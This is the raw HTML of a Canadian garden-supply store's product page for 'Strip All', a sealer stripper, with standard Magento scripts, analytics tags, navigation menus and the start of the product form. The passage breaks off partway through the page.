

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mavisgardens.com/strip-all.html
body_size: 10307
content:
<!DOCTYPE html >
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Buy Strip All in Canada at MavisGardens.com</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Easy to use. Helps remove old or tainted sealer from surface. Fast dissolving properties. Just apply, wait and remove. 1 gallon cover 100sqft." />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX, FOLLOW" />
<link rel="icon" href="https://www.mavisgardens.com/media/favicon/default/mavis-ico.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.mavisgardens.com/media/favicon/default/mavis-ico.png" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.mavisgardens.com/js/blank.html';
    var BLANK_IMG = 'https://www.mavisgardens.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<!--<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>-->
<link href='//fonts.googleapis.com/css?family=Lato:400,100,300,100italic,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Strip All"/>
<meta property="og:description" content="Strip All

SPECIAL FEATURES

    - Availible in both Solvent and Water Bourne.
    - Easy to use.
    - No strong odor. (Water Bourne only)
    - Helps remove old or tainted sealer from surface.
    - Fast dissolving properties.
    - Just apply, wait and remove.
    - Available in 3.79L (1 Gal.) 

Coverage:
1 GAL. = 100 SQ.FT."/>
<meta property="og:url" content="https://www.mavisgardens.com/strip-all.html"/>
<meta property="product:price:amount" content="49.99"/>
<meta property="product:price:currency" content="CAD"/>
<meta property="og:image" content="https://www.mavisgardens.com/media/catalog/product/s/t/stripall.png"/>
<meta property="og:image" content="https://www.mavisgardens.com/media/catalog/product/s/t/stripalldata.jpg"/>
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/js/prototype/windows/themes/default.css" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/js/ebizmarts/abandonedcart/popup.css" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/fontawesome/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/bootstrap/bootstrap.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/flexisel.hack.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/blog/css/blog.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/magicaccordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicmenu/css/magicmenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicshop/css/ajaxcart.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicsocial/css/magicsocial.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/base/default/css/tm/ajaxsearch.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/print.css" media="print" />
<script type="text/javascript" src="https://www.mavisgardens.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/jquery.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/jquery.noconflict.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.flexisel.hack.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/prototype/window.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/scriptaculous.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/ebizmarts/magemonkey/campaignCatcher.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/jquery.alothemes.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/magicproduct.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.meanmenu.hack.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/magicaccordion.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/magicmenu.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/ajaxcart.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/yug/callforprice.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.fancybox.pack.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/selectivizr.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/matchMedia.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/enquire.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/app.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/elevatezoom/jquery.elevateZoom-3.0.8.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/base/default/js/tm/ajaxsearch/xregexp-all.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/base/default/js/tm/ajaxsearch.js"></script>
<link rel="canonical" href="https://www.mavisgardens.com/strip-all.html" />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/bootstrap/html5shiv.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/bootstrap/respond.min.js"></script>
<![endif]-->
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.mavisgardens.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/responsive.css" media="all" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.mavisgardens.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', 'UA-8870568-1', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
        <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
    <link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Montserrat" media="all" />
<style type="text/css">*, body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{ font-size: 13px; font-family: Montserrat;}body{ color : #333333;} body{ background-color : #ffffff;} a{ color : #333333;} a:hover{ color : #ea5648;} a:active{ color : #ea5648;} button.button span{ color : #333333;} button.button span:hover{ color : #ffffff;} button.button span{ background-color : #ffffff;} button.button span:hover{ background-color : #333333;} .labelnew{ color : #ffffff;} .labelnew{ background-color : #333333;} .labelsale{ color : #ffffff;} .labelsale{ background-color : #333333;} </style>
<script type="text/javascript"> Themecfg = {"general":{"enabled":"1","jquery":"1","boxed_layout_enable":"1","tooltip":"0","ajaxloading":"https:\/\/www.mavisgardens.com\/skin\/frontend\/aloowlshop\/mavisgardens\/images\/opc-ajax-loader.gif","baseUrl":"https:\/\/www.mavisgardens.com\/"},"home":"\n            ","list":{"portrait":"1","landscape":"2","tablet":"3","visibleItems":"6","margin_columns":"10","productDelay":"500","height_images":"250","width_images":"200","action":"cart,compare,wishlist","sort_name":"asc","widthImages":"276","heightImages":"359"},"detail":{"imageWidth":"900","zoomWidth":"485","zoomHeight":"647","zoomInner":"1","lightBox":"1","adjustX":"10","adjustY":"0","showTitle":"1","useWrapper":"0","thumbSlide":"horizontal","relatedSlide":"vertical","relatedLimit":"10","upsellSlide":"horizontal","upsellLimit":"10","inforTabs":"1","activeTab":"box-additional","thumbWidth":"185","thumbHeight":"147","imageHeight":""},"checkout":{"crosssellsSlide":"1"},"newsletter":{"enabled":"1","firstOnly":"1","width":"800","height":"400","overlayColor":"#353535","background_color":"#f2f2f2","background_image":"default\/newsletter-bg.jpg"}}</script>
<script type="text/javascript">
	//<![CDATA[
		if (typeof MC == 'undefined') MC = {};
		MC.Quickview = {"dialogWidth":"867","zoomWidth":"265","zoomHeight":"265","vertical":"1"};

				
			jQuery(document).ready(function($) {
				jQuery(document).magiccart({"url":"https:\/\/www.mavisgardens.com\/magicshop\/ajax\/index\/","updateUrl":"https:\/\/www.mavisgardens.com\/checkout\/cart\/updatePost\/","src_image_progress":"https:\/\/www.mavisgardens.com\/skin\/frontend\/aloowlshop\/mavisgardens\/magiccart\/magicshop\/images\/loading.gif","error":" \u2191 This is a required field.","isProductView":1,"product_id":"496"});
			});
			//]]
</script>


<script type="text/javascript">
var dataLayer = dataLayer || [];
dataLayer.push({
    "visitorExistingCustomer": "No",
    "pageType": "catalog-product",
    "ecommerce": {
        "currencyCode": "CAD",
        "detail": {
            "products": [
                {
                    "name": "Strip All",
                    "id": "STRIPALL",
                    "variant": "STRIPALL",
                    "price": "49.99",
                    "category": "Other Materials",
                    "brand": "Seal King",
                    "quantity": 1
                }
            ]
        }
    }
});
</script>


<!-- Start Google Tag Manager Plus by Panalysis. Version: 0.6.6. See http://www.panalysis.com/gtmplus for details and support -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJVS2GH');</script>
<!-- End Google Tag Manager -->



<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><!--MageWorx_SeoSuite: ACTION NAME IS 'catalog_product_view'-->
</head>
<body class=" catalog-product-view catalog-product-view product-strip-all">
<div class="social-icons right" style="margin-top: 100px">
                                                                                                                                                                                                            
    </div>

<script type="text/javascript">
    jQuery(document).ready(function($) {
        $('.social-icons .social-icon').mouseenter(function () {
            $(this).stop();
            $(this).animate({width: '160'}, 500, '', function () {
            });
        });
        $('.social-icons .social-icon').mouseleave(function () {
            $(this).stop();
            $(this).animate({width: '43'}, 500, '', function () {
            });
        });        
    }); 
</script>
<!-- Start Google Tag Manager Plus (noscript) by Panalysis. Version: 0.6.6. See http://www.panalysis.com/gtmplus for details and support -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJVS2GH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->           
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="header-container">
    <div class="header-top-bar">
        <div class="container">
                            <div class="header_contact_block">
                    QUESTIONS? CALL US <a href="tel:+1-905-277-2541">+1-905-277-2541</a>                </div>
            
            <ul class="links">
                        <li class="first" ><a href="https://www.mavisgardens.com/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="https://www.mavisgardens.com/wishlist/" title="My Wishlist" >My Wishlist</a></li>
                                <li ><a href="https://www.mavisgardens.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                <li class=" last" ><a href="https://www.mavisgardens.com/customer/account/login/" title="Log In" >Log In</a></li>
            </ul>
        </div>
    </div>
    <div class="header">
		<div class="container">
			    <div class="main">
				     <div class="row">
						<div class="header-page">
							<div class="header-left col-sm-3 col-md-4 col-lg-3">
								<div class="header-logo">
									 										<a href="https://www.mavisgardens.com/" title="Mavis Garden Supplies Co. Ltd." class="logo"><strong>Mavis Garden Supplies Co. Ltd.</strong><img class="img-responsive" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/images/mavisgardens-logo.jpg" alt="Mavis Garden Supplies Co. Ltd." /></a>
																	</div>
							</div>
							<div class="header-center col-lg-12">
								<div class="custom-menu">
									<div class="main">
										
<div class="magicmenu clearfix">
	<ul class="nav-desktop sticker">
				<li class='level0 cat first' data-options='{"menu_id":"3","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/garden-supplies.html"><span>Garden Supplies </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/fertilizers.html">Fertilizers </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/mulch.html">Mulch </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/soil.html">Soil </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/sod-seed.html">Sod & Seed </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/turf.html">Turf </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/landscape-fabric.html">Landscape Fabric </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/patio-stones.html">Patio Stones </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"4","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/sand-gravel.html"><span>Sand & Gravel </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/sand-gravel/sand.html">Sand </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/sand-gravel/gravel.html">Gravel </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"5","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/disposal-bins.html"><span>Disposal Bins </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/cleanfill-bins.html">Cleanfill Bins </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/concrete-bins.html">Concrete Bins </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/renovation-bins.html">Renovation Bins </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/asphalt-bins.html">Asphalt Bins </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"6","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/natural-stone-veneers.html"><span>Natural Stone </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/steps.html">Steps </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-flagstone.html">Skidded Flagstone </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-armour-stone.html">Skidded Armour Stone </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/pavers-steps-copings.html">Pavers, Steps, Copings </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"8","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/other-materials.html"><span>Other Materials </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/pavers.html">Pavers </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/sealers.html">Sealers </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/building-materials.html">Building Materials </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/polymeric-sand.html">Polymeric Sand </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/winter-products.html">Winter Products </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat last noChild' ><a class="level-top" href="https://www.mavisgardens.com/porcelain-pavers.html"><span>Porcelain Pavers </span><span class="boder-menu"></span></a></li>			</ul>
</div>
<div class="nav-mobile">
	<h3 class="mobi-title">Categories</h3>
	<ul>
		<li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/garden-supplies.html"><span>Garden Supplies </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/garden-supplies/fertilizers.html">Fertilizers </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/mulch.html">Mulch </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/soil.html">Soil </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/sod-seed.html">Sod & Seed </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/turf.html">Turf </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/landscape-fabric.html">Landscape Fabric </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/patio-stones.html">Patio Stones </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/sand-gravel.html"><span>Sand & Gravel </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/sand-gravel/sand.html">Sand </a></li><li><a href="https://www.mavisgardens.com/sand-gravel/gravel.html">Gravel </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/disposal-bins.html"><span>Disposal Bins </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/disposal-bins/cleanfill-bins.html">Cleanfill Bins </a></li><li><a href="https://www.mavisgardens.com/disposal-bins/concrete-bins.html">Concrete Bins </a></li><li><a href="https://www.mavisgardens.com/disposal-bins/renovation-bins.html">Renovation Bins </a></li><li><a href="https://www.mavisgardens.com/disposal-bins/asphalt-bins.html">Asphalt Bins </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/natural-stone-veneers.html"><span>Natural Stone </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/natural-stone-veneers/steps.html">Steps </a></li><li><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-flagstone.html">Skidded Flagstone </a></li><li><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-armour-stone.html">Skidded Armour Stone </a></li><li><a href="https://www.mavisgardens.com/natural-stone-veneers/pavers-steps-copings.html">Pavers, Steps, Copings </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/other-materials.html"><span>Other Materials </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/other-materials/pavers.html">Pavers </a></li><li><a href="https://www.mavisgardens.com/other-materials/sealers.html">Sealers </a></li><li><a href="https://www.mavisgardens.com/other-materials/building-materials.html">Building Materials </a></li><li><a href="https://www.mavisgardens.com/other-materials/polymeric-sand.html">Polymeric Sand </a></li><li><a href="https://www.mavisgardens.com/other-materials/winter-products.html">Winter Products </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/porcelain-pavers.html"><span>Porcelain Pavers </span><span class="boder-menu"></span></a></li>	</ul>
</div>
									</div>
								</div>
							</div>
							<div class="header-right">
								<div class="miniCartWrap pull-left">
									<div class="mini-maincart">
	<div class="cartSummary">
	<div class="crat-icon">
		<span class="icon-cart fa fa-shopping-cart"></span>
	</div>
    <div class="cart-header">		
		<span class="mt-cart-title">Shopping Cart</span>
						<span class="zero">0 </span>	
				
    </div>	
	</div>
	<div class="mini-contentCart" style="display:none">
				<div class="block-content">
			<p class="empty">You have no items in your shopping cart.</p>
		</div>
			
	</div>
</div>

								</div>
								<div class="header-search">
									<div class="search-switcher">
										<div class="dropdown-toggle">
											<div class="icon-search"><i class="fa fa-search"></i></div>
										</div>
										<div class="dropdown-switcher">
											<form id="search_mini_form" action="https://www.mavisgardens.com/catalogsearch/result/" method="get">
    <fieldset>
        <legend>Search Site</legend>
        <div class="mini-search form-search">
            <div id="searchajaxico" class=""></div>
            <label for="search">Search:</label>
                                    <input id="search" type="text" class="input-text" name="q" value="Search entire store here..." />
            <button type="button" title="Search" class="button">
                <span><span><i class="fa fa-search"></i></span></span>
            </button>
        </div>
    </fieldset>
</form>
<script type="text/javascript">
//<![CDATA[
        function initAjaxsearchAutocomplete(){
        new AjaxsearchAutocomplete('search', {
            serviceUrl   : 'https://www.mavisgardens.com/ajaxsearch/',
            enableloader : true,
            minChars     : 1,
            maxHeight    : 500,
            width        : 300,
            searchtext   : 'Search entire store here...',
            onSelect     : function (value, data) {setLocation(value.url);}
        });
    }
    if (Prototype.Browser.IE) {
        Event.observe(window, 'load', initAjaxsearchAutocomplete);
    } else {
        document.observe("dom:loaded", initAjaxsearchAutocomplete);
    }
//]]>
</script>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		
            </div>
</div>

        <div class="main-container col1-layout">
			<div class="breadcrumbs">
	<div class="container">
		<ul>
							<li class="home" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">
									<a href="https://www.mavisgardens.com/" title="Go to Home Page" itemprop="url">Home<meta content = 'Home' itemprop = 'title'></a>
								
								</li>
							<li class="product" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">
									<strong>Strip All</strong>
												</li>
					</ul>
	</div>
</div>
			
			<div class="alo-block-slide">
			    <div class="container-none">
				    <div class="main">
						<div class="row-normal">
						     <div class="col-lg-12-no">
															 </div>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="main">
					<div class="row">
						<div class="col-main col-lg-12">
														
<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>

<div id="messages_product_view"></div>
<div class="product-view" itemtype="http://schema.org/Product" itemscope="">
    <div class="product-essential container">
    <div class="row">
        <form action="https://www.mavisgardens.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWF2aXNnYXJkZW5zLmNvbS9zdHJpcC1hbGwuaHRtbA,,/product/496/form_key/lQaEF0klAY7lpgaZ/" method="post" id="product_addtocart_form">
            <input name="form_key" type="hidden" value="lQaEF0klAY7lpgaZ" />
            <div class="no-display">
                <input type="hidden" name="product" value="496" />
                <input type="hidden" name="related_product" id="related-products-field" value="" />
            </div>
            <div class="product-img-box clearfix col-md-5 col-sm-5 col-xs-12">
				<div class="product-img-content">
					<div class="product-image product-image-zoom">
    <div class="product-image-gallery">
        <img id="image-main"
             class="gallery-image visible img-responsive"
